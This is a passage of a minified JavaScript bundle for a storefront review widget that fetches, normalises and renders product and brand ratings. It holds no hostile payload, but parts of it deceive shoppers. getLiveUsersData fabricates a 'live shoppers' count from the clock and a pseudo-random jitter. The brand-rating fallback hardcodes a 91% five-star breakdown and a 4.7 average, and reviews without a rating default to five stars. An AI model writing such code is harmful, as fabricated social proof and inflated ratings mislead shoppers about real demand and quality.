Fetching detailed reviews from:",L);const B=await fetch(L,{headers:{"ngrok-skip-browser-warning":"true"}});if(B.ok){const E=await B.json(),U={...this.normalizeReviewData(E),overall_rating:R.overall_rating,total_reviews:R.total_reviews};return this.cache[r]=U,this.log("✅ Merged company-wide stats with detailed reviews:",U.reviews.length,"detailed reviews"),U}else return this.cache[r]=R,R}catch(L){return this.log("⚠️ Detailed API failed, using company-wide data only:",L),this.cache[r]=R,R}}}const u=this.normalizeReviewData(b);b.star_breakdown&&(u.star_breakdown=b.star_breakdown,this.log("✅ Preserved star_breakdown from API:",b.star_breakdown)),b.highlights&&(u.highlights=b.highlights,this.log("✅ Preserved highlights from API:",b.highlights),!u.ai_summary&&b.highlights&&(u.ai_summary={summary:b.highlights.summary||b.highlights.text||null,keywords:b.highlights.keywords||b.highlights.key_points||null,customer_mentions:b.highlights.customer_mentions||null,text:b.highlights.summary||b.highlights.text||null,key_points:b.highlights.keywords||b.highlights.key_points||null,sentiment:b.highlights.sentiment||null},this.log("✅ Mapped highlights to ai_summary in fetchReviews:",u.ai_summary))),this.log("📊 Normalized data:",{overall_rating:u.overall_rating,total_reviews:u.total_reviews,reviewsCount:((c=u.reviews)==null?void 0:c.length)||0,hasRatingBreakdown:!!u.rating_breakdown,hasStarBreakdown:!!u.star_breakdown,hasHighlights:!!u.highlights,firstReview:(g=u.reviews)!=null&&g[0]?{author:u.reviews[0].author,rating:u.reviews[0].rating,hasImages:((l=u.reviews[0].images)==null?void 0:l.length)>0}:null});const I=u.reviews.find(R=>R.images&&R.images.length>0);return I?console.log("[WOM Core] DEBUG - First review with images:",I.author,"Images:",I.images):console.log("[WOM Core] DEBUG - NO REVIEWS WITH IMAGES FOUND!"),this.cache[r]=u,this.log("✅ Reviews data fetched and cached:",u.total_reviews,"reviews, rating:",u.overall_rating),u}catch(w){return this.log("❌ WOM API Error:",w),this.log("❌ Error details:",{message:w.message,stack:w.stack,name:w.name,cacheKey:r,companyId:e,productHandle:t,hasConfig:!!this.config,apiBaseUrl:(a=this.config)==null?void 0:a.apiBaseUrl,reviewsApiUrl:(h=this.config)==null?void 0:h.reviewsApiUrl}),{overall_rating:0,total_reviews:0,reviews:[],company_info:"",keywords:[]}}})();try{return await this.pendingFetches[r]}finally{delete this.pendingFetches[r]}}extractProductDataFromCompanyWide(e,t){if(!e||!t)return null;const i=l=>{if(!l)return"";let a=l.split(/\s*[-–]\s*/)[0].trim();return a=a.replace(/[^\w]+/g,"_").replace(/_+/g,"_").replace(/^_+|_+$/g,"").toLowerCase(),a},r=this.config.getProductTitle?this.config.getProductTitle():"",c=i(r),g=Array.from(new Set([t,c,t.replace(/-/g,"_"),t.replace(/_/g,"-"),c.replace(/_/g,"-")].filter(Boolean)));this.log("🔍 Searching company-wide data with variants:",g);for(const l of g)if(e[l]&&(e[l].overall_rating>0||e[l].total_reviews>0))return this.log("✅ Found product data for key:",l,e[l]),{overall_rating:Number(e[l].overall_rating)||0,total_reviews:Number(e[l].total_reviews)||0,reviews:[],company_info:"",keywords:[],rating_breakdown:null};return this.log("⚠️ No data found in company-wide API for variants:",g),null}async fetchLocalReviews(e){const t=this.config.localDataUrl||"/assets/wom-product-data.json";this.log("📂 Loading local data from:",t);const i=await fetch(t,{headers:{"ngrok-skip-browser-warning":"true"}});if(!i.ok)throw new Error(`Failed to load local data: ${i.status}`);const r=await i.json();let c=null;return r&&typeof r=="object"&&(r.products&&typeof r.products=="object"?c=r.products[e]||r.products.default||null:Array.isArray(r.products)&&r.products.length>0?c=r.products.find(g=>g.handle===e||g.handle==="default")||null:!r.products&&(r.total_reviews||r.reviews)&&(c=r)),c?this.normalizeReviewData(c):(this.log("⚠️ No data found for product:",e),{overall_rating:0,total_reviews:0,reviews:[],company_info:"",keywords:[]})}normalizeReviewData(e,t=!1){const i=e.product_info||e.productInfo||e.meta||{},r=e.frequent_buyer||e.frequentBuyer||i.frequent_buyer||i.frequentBuyer||null,c=e.product_weight||e.weight||i.product_weight||i.weight||i.weight_in_kg||i.net_weight||null,g=Number(e.total_reviews||e.total_reviews_with_images||e.total||e.review_count||0)||0,a=(Array.isArray(e.keywords)?e.keywords:[]).map(b=>typeof b=="string"?b.replace(/^\d+\.?\s*/,"").trim():b).filter(Boolean),h=e.extras||{};let w=null;const x=e.distribution||e.rating_breakdown||e.breakdown||null;x&&typeof x=="object"&&(w=this.calculateBreakdownFromDistribution(x,g));let p=null;return e.highlights?(p={summary:e.highlights.summary||e.highlights.text||null,keywords:e.highlights.keywords||e.highlights.key_points||null,customer_mentions:e.highlights.customer_mentions||null,text:e.highlights.summary||e.highlights.text||null,key_points:e.highlights.keywords||e.highlights.key_points||null,sentiment:e.highlights.sentiment||null},this.log("✅ Mapped highlights to ai_summary:",p)):e.ai_summary&&(p=e.ai_summary),!p&&h.summary?p={text:h.summary,summary:h.summary,key_points:a.length?a:void 0,keywords:a.length?a:void 0,sentiment:h.sentiment||void 0}:p&&(!p.summary&&p.text&&(p.summary=p.text),!p.text&&p.summary&&(p.text=p.summary),!p.keywords&&p.key_points&&(p.keywords=p.key_points),!p.key_points&&p.keywords&&(p.key_points=p.keywords),!p.key_points&&!p.keywords&&a.length&&(p.key_points=a,p.keywords=a)),{overall_rating:Number(e.overall_rating||i.overall_rating||i.average_rating||0)||0,total_reviews:g,frequent_buyer:r,product_weight:c,rating_breakdown:w,distribution:x||e.distribution||null,reviews:(e.reviews||[]).map(b=>({id:(b.user_name||"anon")+(b.date||""),author:b.user_name||"Anonymous",rating:parseInt(b.rating,10)||5,title:b.title||"",content:b.review_text||"",createdAt:b.date||new Date().toISOString(),verified:b.verified_batch||!1,location:b.location||"",review_type:t?"brand":b.review_type||"product",images:(b.images||[]).map(u=>typeof u=="string"?u:(u==null?void 0:u.s3_url)||(u==null?void 0:u.url)||"").filter(u=>u),product_description:b.product_description||{}})),company_info:e.company_info||"",keywords:a,social_proof_keywords:e.social_proof_keywords||[],extras:h,ai_summary:p||null}}calculateBreakdownFromDistribution(e,t){if(!e||typeof e!="object")return null;const i=["5","4","3","2","1"];let r=0;const c=t||0,g=i.map((l,a)=>{const h=parseInt(l,10);let w=e[l]??e[h]??e[`star_${l}`];w==null&&(w=0);let x=null,p=0;return typeof w=="string"?x=parseFloat(w.replace("%","").trim()):typeof w=="number"&&(c>0&&w<=c?p=Math.round(w):w<=1&&w>=0?x=w*100:x=w),x!==null&&c>0&&(p=Math.round(x/100*c)),Number.isFinite(x)||(x=null),r+=p,{stars:h,count:p,percentage:x!==null?Math.max(0,x):c>0&&p>=0?p/c*100:0}});if(c>0&&r!==c){const l=c-r;g[0].count+=l,g[0].percentage=g[0].count/c*100}return g}async getSocialProofData(){const e=this.getProductHandle();if(!e)return{soldCount:0,timeframe:"month",overall_rating:0,total_reviews:0};const t=await this.fetchReviews(this.config.companyId,e);return{soldCount:t.total_reviews||0,timeframe:"month",overall_rating:t.overall_rating||0,total_reviews:t.total_reviews||0}}async getLiveUsersData(){const e=new Date,t=e.getHours(),i=e.getMinutes(),r=e.getDay(),c=r===0||r===6,g=this.isHoliday(e);let l=25,a="shoppers browsing right now";t>=0&&t<6?(l=c?8:5,a="night owls browsing quietly"):t>=6&&t<9?(l=c?18:12,a="early birds checking new arrivals"):t>=9&&t<12?(l=c?32:22,a="morning shoppers exploring deals"):t>=12&&t<15?(l=c?45:35,a="lunch break shopping rush"):t>=15&&t<18?(l=c?38:28,a="afternoon browsers comparing styles"):t>=18&&t<21?(l=c?52:42,a="evening prime-time shoppers"):t>=21&&t<24&&(l=c?25:18,a="night shoppers browsing leisurely"),c&&(l*=1.15,a=a.replace("shoppers","weekend shoppers")),g&&(l*=1.25,a=a.replace("shoppers","holiday shoppers")),c||(r===1||r===2?l*=.85:r===5&&(l*=1.15,t>=17&&(a=a.replace("shoppers","weekend-ready shoppers"))));const h=t*12+Math.floor(i/5)+e.getDate(),w=Math.floor((Math.sin(h*12.9898)+1)*3-1);return{activeCount:Math.max(3,Math.round(l+w)),timeOfDayLabel:a,updatedAt:e.toISOString()}}isHoliday(e){const t=e.getMonth()+1,i=e.getDate();return[{month:1,day:26},{month:8,day:15},{month:10,day:2},{month:12,day:25},{month:11,day:14},{month:11,day:1},{month:3,day:8},{month:10,day:24}].some(c=>c.month===t&&c.day===i)}async getRatingBreakdownData(){var h,w,x,p,b;if(typeof window<"u"&&window.womReviewTab==="brand"){this.log("📊 Brand reviews tab active - returning custom brand breakdown percentages");let u=null,I=[],R=4.7;try{const B=await this.getReviewsListData();if(B&&B.star_breakdown&&typeof B.star_breakdown=="object"){u=B.star_breakdown,this.log("✅ Found star_breakdown in brand reviews:",u);const E=[{stars:5,count:0,percentage:u["5_star"]||u[5]||0},{stars:4,count:0,percentage:u["4_star"]||u[4]||0},{stars:3,count:0,percentage:u["3_star"]||u[3]||0},{stars:2,count:0,percentage:u["2_star"]||u[2]||0},{stars:1,count:0,percentage:u["1_star"]||u[1]||0}];return R=B.overall_rating||((h=B.stats)==null?void 0:h.overall_rating)||4.7,I=((w=B.highlights)==null?void 0:w.customer_mentions)||B.customer_mentions||[],I.length>0&&this.log("✅ Found customer_mentions in brand reviews:",I),{breakdown:E,average:R,total:B.total_reviews||((x=B.stats)==null?void 0:x.total_reviews)||0,distribution:null,frequent_buyer:null,product_weight:null,social_proof_keywords:B.social_proof_keywords||[],customer_mentions:I}}}catch(B){this.log("⚠️ Could not fetch brand reviews data:",B)}return{breakdown:[{stars:5,count:0,percentage:91},{stars:4,count:0,percentage:6},{stars:3,count:0,percentage:2},{stars:2,count:0,percentage:1},{stars:1,count:0,percentage:1}],average:R,total:0,distribution:null,frequent_buyer:null,product_weight:null,social_proof_keywords:[],customer_mentions:I}}const e=this.getProductHandle();if(!e&&!this.config.reviewsApiUrl)return this.log("⚠️ Could not determine product slug and no fixed API URL configured"),{breakdown:[],average:0,total:0};const t=e||"fixed-api",i=await this.fetchReviews(this.config.companyId,t);let r=null;if(this.log("🔍 ReviewData for breakdown:",{hasDistribution:!!i.distribution,distribution:i.distribution,hasStarBreakdown:!!i.star_breakdown,starBreakdown:i.star_breakdown,hasHighlights:!!i.highlights,highlights:i.highlights,hasRatingBreakdown:Array.isArray(i.rating_breakdown),ratingBreakdownLength:Array.isArray(i.rating_breakdown)?i.rating_breakdown.length:0,hasReviews:Array.isArray(i.reviews),reviewsLength:Array.isArray(i.reviews)?i.reviews.length:0,totalReviews:i.total_reviews}),i.star_breakdown&&typeof i.star_breakdown=="object"&&(r=[{stars:5,count:0,percentage:i.star_breakdown["5_star"]||i.star_breakdown[5]||0},{stars:4,count:0,percentage:i.star_breakdown["4_star"]||i.star_breakdown[4]||0},{stars:3,count:0,percentage:i.star_breakdown["3_star"]||i.star_breakdown[3]||0},{stars:2,count:0,percentage:i.star_breakdown["2_star"]||i.star_breakdown[2]||0},{stars:1,count:0,percentage:i.star_breakdown["1_star"]||i.star_breakdown[1]||0}],this.log("✅ Using breakdown from star_breakdown with percentages:",r)),!r&&i.distribution&&typeof i.distribution=="object"){const u=this.calculateBreakdownFromDistribution(i.distribution,i.total_reviews||0);u&&Array.isArray(u)&&u.length>0?(r=u,this.log("✅ Using breakdown from distribution with percentages:",r)):this.log("⚠️ calculateBreakdownFromDistribution returned:",u)}!r&&Array.isArray(i.rating_breakdown)&&i.rating_breakdown.length>0&&(r=[...i.rating_breakdown],this.log("✅ Using rating_breakdown array:",r)),r||(Array.isArray(i.reviews)&&i.reviews.length>0?(r=this.calculateRatingBreakdown(i.reviews),this.log("⚠️ Calculated breakdown from reviews (no percentages):",r)):(r=[{stars:5,count:0,percentage:0},{stars:4,count:0,percentage:0},{stars:3,count:0,percentage:0},{stars:2,count:0,percentage:0},{stars:1,count:0,percentage:0}],this.log("⚠️ No review data available, returning empty breakdown"))),(!r||!Array.isArray(r)||r.length===0)&&(r=[{stars:5,count:0,percentage:0},{stars:4,count:0,percentage:0},{stars:3,count:0,percentage:0},{stars:2,count:0,percentage:0},{stars:1,count:0,percentage:0}],this.log("⚠️ Fallback: Returning empty breakdown structure"));let c=i.frequent_buyer||null,g=i.product_weight||null;if(!c||!g){const u=(i.reviews||[]).find(I=>I.product_description&&Object.keys(I.product_description).length>0);if(u){const I=u.product_description||{};c=c||I.frequent_buyer||I.frequentBuyer||I["frequent-buyer"]||I.frequent||null,g=g||I.product_weight||I.weight||I["product-weight"]||I.net_weight||I.weight_in_kg||I.weight_kg||I.pack_size||null}}this.log("🔎 Derived meta",{frequentBuyer:c,productWeight:g,hasTopLevel:{frequent_buyer:!!i.frequent_buyer,product_weight:!!i.product_weight}});const l=((p=i.highlights)==null?void 0:p.customer_mentions)||i.customer_mentions||[];let a=i.ai_summary||null;return!a&&i.highlights&&(a={summary:i.highlights.summary||i.highlights.text||null,keywords:i.highlights.keywords||i.highlights.key_points||null,customer_mentions:i.highlights.customer_mentions||null,text:i.highlights.summary||i.highlights.text||null,key_points:i.highlights.keywords||i.highlights.key_points||null,sentiment:i.highlights.sentiment||null}),this.log("🔍 Customer Mentions Debug:",{hasHighlights:!!i.highlights,highlightsCustomerMentions:(b=i.highlights)==null?void 0:b.customer_mentions,topLevelCustomerMentions:i.customer_mentions,extractedCustomerMentions:l,customerMentionsLength:l.length,hasAiSummary:!!a}),{breakdown:r,average:i.overall_rating,total:i.total_reviews,distribution:i.distribution||null,frequent_buyer:c,product_weight:g,social_proof_keywords:i.social_proof_keywords||[],customer_mentions:l,ai_summary:a}}calculateRatingBreakdown(e){const t={5:0,4:0,3:0,2:0,1:0};return e.forEach(i=>{const r=parseInt(i.rating)||5;t[r]!==void 0&&t[r]++}),Object.entries(t).map(([i,r])=>({stars:parseInt(i),count:r})).reverse()}async fetchBrandReviews(e){const t=`brand-reviews-${e}`;if(this.cache[t])return this.log("📦 Using cached brand reviews data"),this.cache[t];if(this.pendingFetches[t])return this.log("⏳ Awaiting in-flight brand reviews fetch"),this.pendingFetches[t];this.pendingFetches[t]=(async()=>{var i,r;try{const c=`${this.config.apiBaseUrl}/api/brand-reviews/${e}`;this.log("🔄 Fetching brand reviews from:",c);const g=await fetch(c,{headers:{"ngrok-skip-browser-warning":"true"}});if(!g.ok){const h=await g.text().catch(()=>"Unable to read error response");throw this.log("❌ Brand Reviews API Error Response:",h),new Error(`Brand Reviews API returned ${g.status}: ${h}`)}const l=await g.json();this.log("📦 Brand Reviews API Response:",{hasData:!!l,reviewsCount:Array.isArray(l.reviews)?l.reviews.length:0,totalReviewsWithImages:l.total_reviews_with_images||0});const a=this.normalizeReviewData(l,!0);if(l.star_breakdown&&(a.star_breakdown=l.star_breakdown,this.log("✅ Preserved star_breakdown from API:",l.star_breakdown)),l.highlights&&(a.highlights=l.highlights,this.log("✅ Preserved highlights from API:",l.highlights)),l.total_reviews_with_images&&(a.total_reviews=l.total_reviews_with_images),!a.overall_rating&&a.reviews&&a.reviews.length>0){const h=a.reviews.reduce((w,x)=>w+(parseInt(x.rating)||0),0);a.overall_rating=h/a.reviews.length}return a.reviews&&Array.isArray(a.reviews)&&(a.reviews=a.reviews.map(h=>({...h,review_type:"brand"}))),this.log("📊 Brand reviews normalized:",{totalReviews:a.total_reviews,overallRating:a.overall_rating,reviewsCount:((i=a.reviews)==null?void 0:i.length)||0,allMarkedAsBrand:((r=a.reviews)==null?void 0:r.every(h=>h.review_type==="brand"))||!1}),this.cache[t]=a,this.log("✅ Brand reviews data fetched and cached:",a.total_reviews,"reviews"),a}catch(c){return this.log("❌ Brand Reviews API Error:",c),{overall_rating:0,total_reviews:0,reviews:[],company_info:"",keywords:[]}}})();try{return await this.pendingFetches[t]}finally{delete this.pendingFetches[t]}}async fetchInstagramImages(e,t){if(!t)return this.log("⚠️ No product title available for Instagram images"),[];const i=encodeURIComponent(t),r=`instagram-images-${e}-${i}`;if(this.cache[r])return this.log("📦 Using cached Instagram images data"),this.cache[r];if(this.pendingFetches[r])return this.log("⏳ Awaiting in-flight Instagram images fetch"),this.pendingFetches[r];this.pendingFetches[r]=(async()=>{try{const c=`${this.config.apiBaseUrl}/api/instagram-images/${e}/${i}`;this.log("🔄 Fetching Instagram images from:",c);const g=await fetch(c,{headers:{"ngrok-skip-browser-warning":"true"}});if(!g.ok){const h=await g.text().catch(()=>"Unable to read error response");return this.log("❌ Instagram Images API Error Response:",h),[]}const l=await g.json();this.log("📦 Instagram Images API Response:",{success:l.success,count:l.count||0,urlsCount:Array.isArray(l.instagram_urls)?l.instagram_urls.length:0});const a=Array.isArray(l.instagram_urls)?l.instagram_urls:[];return this.cache[r]=a,this.log("✅ Instagram images fetched and cached:",a.length,"URLs"),a}catch(c){return this.log("❌ Instagram Images API Error:",c),[]}})();try{return await this.pendingFetches[r]}finally{delete this.pendingFetches[r]}}async getReviewsListData(){var g,l;if((typeof window<"u"&&window.womReviewTab||"product")==="brand"){const a=await this.fetchBrandReviews(this.config.companyId);this.log("📊 getReviewsListData (brand) returning:",{reviewsCount:((g=a==null?void 0:a.reviews)==null?void 0:g.length)||0,overallRating:a==null?void 0:a.overall_rating,totalReviews:a==null?void 0:a.total_reviews});let h=a.ai_summary||null;return!h&&a.highlights&&(h={summary:a.highlights.summary||a.highlights.text||null,keywords:a.highlights.keywords||a.highlights.key_points||null,customer_mentions:a.highlights.customer_mentions||null,text:a.highlights.summary||a.highlights.text||null,key_points:a.highlights.keywords||a.highlights.key_points||null,sentiment:a.highlights.sentiment||null}),{reviews:a.reviews||[],stats:{overall_rating:a.overall_rating||0,total_reviews:a.total_reviews||0},social_proof_keywords:a.social_proof_keywords||[],ai_summary:h,star_breakdown:a.star_breakdown||null,highlights:a.highlights||null,overall_rating:a.overall_rating||0,total_reviews:a.total_reviews||0}}const t=this.getProductHandle();if(!t&&!this.config.reviewsApiUrl)return this.log("⚠️ Could not determine product slug and no fixed API URL configured"),{reviews:[],stats:{}};const i=t||"fixed-api",r=await this.fetchReviews(this.config.companyId,i);this.log("📊 getReviewsListData returning:",{reviewsCount:((l=r==null?void 0:r.reviews)==null?void 0:l.length)||0,overallRating:r==null?void 0:r.overall_rating,totalReviews:r==null?void 0:r.total_reviews});let c=r.ai_summary||null;return!c&&r.highlights&&(c={summary:r.highlights.summary||r.highlights.text||null,keywords:r.highlights.keywords||r.highlights.key_points||null,customer_mentions:r.highlights.customer_mentions||null,text:r.highlights.summary||r.highlights.text||null,key_points:r.highlights.keywords||r.highlights.key_points||null,sentiment:r.highlights.sentiment||null}),{reviews:r.reviews||[],stats:{overall_rating:r.overall_rating||0,total_reviews:r.total_reviews||0},social_proof_keywords:r.social_proof_keywords||[],ai_summary:c}}formatDate(e){try{const t=new Date(e);return isNaN(t)?e:t.toLocaleDateString("en-US",{year:"numeric",month:"short",day:"numeric"})}catch{return e}}generateStars(e,t="⭐",i="☆"){const r=Math.min(5,Math.max(1,Math.round(e)));return t.repeat(r)+(r<5?i.repeat(5-r):"")}}typeof window<"u"&&(window.WOMCore=oe);const re=Object.keys;function Te(o){return typeof o=="boolean"}function Le(o){return o&&typeof o.nodeType=="number"}function ce(o){return typeof o=="string"}function ue(o){return typeof o=="number"}function $(o){return typeof o=="object"?o!==null:ie(o)}function ie(o){return typeof o=="function"}function Se(o){return!!(o&&o.isComponent)}function Me(o){return $(o)&&typeof o.length=="number"&&typeof o.nodeType!="number"}function pe(o,e){if(o)for(const t of re(o))e(o[t],t)}function Re(o){return $(o)&&"current"in o}const me={animationIterationCount:0,borderImageOutset:0,borderImageSlice:0,borderImageWidth:0,boxFlex:0,boxFlexGroup:0,boxOrdinalGroup:0,columnCount:0,columns:0,flex:0,flexGrow:0,flexPositive:0,flexShrink:0,flexNegative:0,flexOrder:0,gridArea:0,gridRow:0,gridRowEnd:0,gridRowSpan:0,gridRowStart:0,gridColumn:0,gridColumnEnd:0,gridColumnSpan:0,gridColumnStart:0,fontWeight:0,lineClamp:0,lineHeight:0,opacity:0,order:0,orphans:0,tabSize:0,widows:0,zIndex:0,zoom:0,fillOpacity:0,floodOpacity:0,stopOpacity:0,strokeDasharray:0,strokeDashoffset:0,strokeMiterlimit:0,strokeOpacity:0,strokeWidth:0};function Fe(o,e){return o+e.charAt(0).toUpperCase()+e.substring(1)}const ze=["Webkit","ms","Moz","O"];re(me).forEach(o=>{ze.forEach(e=>{me[Fe(e,o)]=0})});const De=Symbol.for("jsx-dom:type");var ye=function(o){return o.ShadowRoot="ShadowRoot",o}(ye||{});function Ne(o){return o!=null&&o[De]===ye.ShadowRoot}const Qe="http://www.w3.org/2000/svg",je="http://www.w3.org/1999/xlink",Pe="http://www.w3.org/XML/1998/namespace";function xe(o){return!Te(o)&&o!=null}function ge(o){return Array.isArray(o)?o.map(ge).filter(Boolean).join(" "):$(o)?Symbol.iterator in o?ge(Array.from(o)):re(o).filter(e=>o[e]).join(" "):xe(o)?""+o:""}const Je={animate:0,circle:0,clipPath:0,defs:0,desc:0,ellipse:0,feBlend:0,feColorMatrix:0,feComponentTransfer:0,feComposite:0,feConvolveMatrix:0,feDiffuseLighting:0,feDisplacementMap:0,feDistantLight:0,feFlood:0,feFuncA:0,feFuncB:0,feFuncG:0,feFuncR:0,feGaussianBlur:0,feImage:0,feMerge:0,feMergeNode:0,feMorphology:0,feOffset:0,fePointLight:0,feSpecularLighting:0,feSpotLight:0,feTile:0,feTurbulence:0,filter:0,foreignObject:0,g:0,image:0,line:0,linearGradient:0,marker:0,mask:0,metadata:0,path:0,pattern:0,polygon:0,polyline:0,radialGradient:0,rect:0,stop:0,svg:0,switch:0,symbol:0,text:0,textPath:0,tspan:0,use:0,view:0},Ue=/^(a(ll|t|u)|base[FP]|c(al|lipPathU|on)|di|ed|ex|filter[RU]|g(lyphR|r)|ke|l(en|im)|ma(rker[HUW]|s)|n|pat|pr|point[^e]|re[^n]|s[puy]|st[^or]|ta|textL|vi|xC|y|z)/;function We(o){const e=document.createDocumentFragment();return ne(o.children,e),e}function Oe(o,e,t){e={...e,children:t};const i=new o(e),r=i.render();return"ref"in e&&fe(e.ref,i),r}function n(o,e){let{children:t,...i}=e;!i.namespaceURI&&Je[o]===0&&(i={...i,namespaceURI:Qe});let r;if(ce(o)){if(r=i.namespaceURI?document.createElementNS(i.namespaceURI,o):document.createElement(o),Ge(i,r),ne(t,r),r instanceof window.HTMLSelectElement&&i.value!=null)if(i.multiple===!0&&Array.isArray(i.value)){const c=i.value.map(g=>String(g));r.querySelectorAll("option").forEach(g=>g.selected=c.includes(g.value))}else r.value=i.value;fe(i.ref,r)}else if(ie(o))$(o.defaultProps)&&(i={...o.defaultProps,...i}),r=Se(o)?Oe(o,i,t):o({...i,children:t});else throw new TypeError(`Invalid JSX element type: ${o}`);return r}function fe(o,e){Re(o)?o.current=e:ie(o)&&o(e)}function ne(o,e){if(Me(o))qe(o,e);else if(ce(o)||ue(o))he(document.createTextNode(o),e);else if(o===null)he(document.createComment(""),e);else if(Le(o))he(o,e);else if(Ne(o)){const t=e.attachShadow(o.attr);ne(o.children,t),fe(o.ref,t)}}function qe(o,e){for(const t of[...o])ne(t,e);return e}function he(o,e){e instanceof window.HTMLTemplateElement?e.content.appendChild(o):e.appendChild(o)}function se(o,e){return o.replace(/[A-Z]/g,t=>e+t.toLowerCase())}function be(o,e){e==null||e===!1||(Array.isArray(e)?e.forEach(t=>be(o,t)):ce(e)?o.setAttribute("style",e):$(e)&&pe(e,(t,i)=>{i.indexOf("-")===0?o.style.setProperty(i,t):ue(t)&&me[i]!==0?o.style[i]=t+"px":o.style[i]=t}))}function Ke(o,e,t){switch(o){case"xlinkActuate":case"xlinkArcrole":case"xlinkHref":case"xlinkRole":case"xlinkShow":case"xlinkTitle":case"xlinkType":Ae(t,je,se(o,":"),e);return;case"xmlnsXlink":ee(t,se(o,":"),e);return;case"xmlBase":case"xmlLang":case"xmlSpace":Ae(t,Pe,se(o,":"),e);return}switch(o){case"htmlFor":ee(t,"for",e);return;case"dataset":pe(e,(i,r)=>{i!=null&&(t.dataset[r]=i)});return;case"innerHTML":case"innerText":case"textContent":xe(e)&&(t[o]=e);return;case"dangerouslySetInnerHTML":$(e)&&(t.innerHTML=e.__html);return;case"value":if(e==null||t instanceof window.HTMLSelectElement)return;if(t instanceof window.HTMLTextAreaElement){t.value=e;return}break;case"spellCheck":t.spellcheck=e;return;case"class":case"className":ie(e)?e(t):ee(t,"class",ge(e));return;case"ref":case"namespaceURI":return;case"style":be(t,e);return;case"on":case"onCapture":pe(e,(i,r)=>{t.addEventListener(r,i,o==="onCapture")});return}if(ie(e)){if(o[0]==="o"&&o[1]==="n"){let i=o.toLowerCase();const r=i.endsWith("capture");if(i==="ondoubleclick"?i="ondblclick":r&&i==="ondoubleclickcapture"&&(i="ondblclickcapture"),!r&&t[i]===null)t[i]=e;else if(r)t.addEventListener(i.substring(2,i.length-7),e,!0);else{let c;i in window?c=i.substring(2):c=i[2]+o.slice(3),t.addEventListener(c,e)}}}else $(e)?t[o]=e:e===!0?ee(t,o,""):e!==!1&&e!=null&&(t instanceof SVGElement&&!Ue.test(o)?ee(t,se(o,"-"),e):ee(t,o,e))}function ee(o,e,t){o.setAttribute(e,t)}function Ae(o,e,t,i){o.setAttributeNS(e,t,i)}function Ge(o,e){for(const t of re(o))Ke(t,o[t],e);return e}function ve({data:o,productId:e,productHandle:t}){var R;if(!o||!o.overall_rating&&!o.total_reviews)return null;const i=Number(o.overall_rating)||0,r=Number(o.total_reviews)||0;if(window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor,i<=0||r<=0)return null;const c=L=>{const B=Math.floor(L),E=Math.max(0,Math.min(1,L-B)),J=[],U=`sp-star-${Math.random().toString(36).slice(2,8)}`,W="#FFD700",P="#FFA500",m="#FF8C00";for(let y=0;y<5;y++)if(y<B){const f=`star-gradient-filled-${U}-${y}`;J.push(n("svg",{className:"w-5 h-5",viewBox:"0 0 20 20",style:{filter:"drop-shadow(0 1px 2px rgba(255, 165, 0, 0.3))"},children:[n("defs",{children:n("radialGradient",{id:f,cx:"50%",cy:"50%",r:"50%",children:[n("stop",{offset:"0%",stopColor:W,stopOpacity:"1"}),n("stop",{offset:"50%",stopColor:P,stopOpacity:"1"}),n("stop",{offset:"100%",stopColor:m,stopOpacity:"1"})]})}),n("path",{fill:`url(#${f})`,d:"M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z"})]}))}else if(y===B&&E>0){const f=Math.round(E*100),s=`${U}-${y}`;J.push(n("svg",{className:"w-5 h-5",viewBox:"0 0 20 20",children:[n("defs",{children:n("linearGradient",{id:s,x1:"0%",y1:"0%",x2:"100%",y2:"0%",children:[n("stop",{offset:"0%",stopColor:W}),n("stop",{offset:"50%",stopColor:P}),n("stop",{offset:`${f}%`,stopColor:m}),n("stop",{offset:`${f}%`,stopColor:"#E5E7EB"}),n("stop",{offset:"100%",stopColor:"#E5E7EB"})]})}),n("path",{fill:`url(#${s})`,d:"M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z"})]}))}else J.push(n("svg",{className:"w-5 h-5",viewBox:"0 0 20 20",children:n("path",{fill:"#E5E7EB",stroke:"#D1D5DB","stroke-width":"0.5",d:"M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z"})}));return J},g=`sp-mobile-star-${Math.random().toString(36).slice(2,8)}`,w=n("svg",{className:"w-5 h-5",viewBox:"0 0 20 20",style:{filter:"drop-shadow(0 1px 2px rgba(255, 165, 0, 0.3))"},children:[n("defs",{children:n("radialGradient",{id:g,cx:"50%",cy:"50%",r:"50%",children:[n("stop",{offset:"0%",stopColor:"#FFD700",stopOpacity:"1"}),n("stop",{offset:"50%",stopColor:"#FFA500",stopOpacity:"1"}),n("stop",{offset:"100%",stopColor:"#FF8C00",stopOpacity:"1"})]})}),n("path",{fill:`url(#${g})`,d:"M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z"})]}),x=()=>{try{const L=document.querySelector('[data-wom-widget="reviews"]')||document.querySelector('[data-wom-widget="reviews-container"]');L&&(L.scrollIntoView({behavior:"smooth",block:"start"}),typeof window<"u"&&window.dispatchEvent(new CustomEvent("wom-scroll-to-reviews",{detail:{source:"social-proof"}})))}catch(L){console.error("[WOM] Failed to scroll to reviews section",L)}},p=L=>{(L.key==="Enter"||L.key===" ")&&(L.preventDefault(),x())},b=(o==null?void 0:o.social_proof_keywords)||[],u=Array.isArray(b)&&b.length>0;return typeof window<"u"&&((R=window.vesselsWOMConfig)!=null&&R.debug)&&(console.log("[SocialProof] Keywords received:",b),console.log("[SocialProof] Has keywords:",u),console.log("[SocialProof] Full data:",o)),n("div",{"data-wom-component":"social-proof",className:"wom-sp-container",children:[n("div",{className:"wom-sp",role:"button",tabIndex:0,onClick:L=>{L.preventDefault(),x()},onKeyDown:p,children:[n("style",{children:`
        .wom-sp-container {
          display: flex;
          flex-direction: column;
          gap: 8px;
          width: 100%;
        }
        .wom-sp {
          display: flex;
          align-items: center;
          justify-content: flex-start;
          gap: 9px;
          font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
          color: #1f2937;
          line-height: 1.1;
          cursor: pointer;
          flex-wrap: nowrap;
          white-space: nowrap;
          overflow: hidden;
          max-width: 100%;
          padding: 0;
        }
        .wom-sp__keywords {
          display: flex !important;
          flex-wrap: wrap;
          gap: 6px;
          align-items: center;
          margin-top: 4px;
          width: 100%;
          visibility: visible !important;
          opacity: 1 !important;
        }
        .wom-sp__keyword {
          display: inline-flex !important;
